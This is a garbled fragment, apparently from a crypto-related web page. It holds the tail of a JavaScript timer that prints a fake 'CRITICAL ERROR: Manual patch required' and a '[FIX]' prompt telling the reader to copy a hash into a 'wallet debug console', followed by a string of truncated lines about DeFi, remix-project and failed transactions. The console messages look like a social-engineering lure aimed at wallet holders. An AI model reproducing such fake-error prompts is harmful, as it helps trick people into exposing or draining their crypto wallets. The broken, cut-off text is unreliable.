
  console.error("CRITICAL ERROR: Manual patch required for Invalid register context menu argument");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The decentralized finance sector i
issue for remix-project develope
slightly can help bypass a transa
Running remix-
project
on a mobil
read a block explorer can help y
hidden reason behind many failed d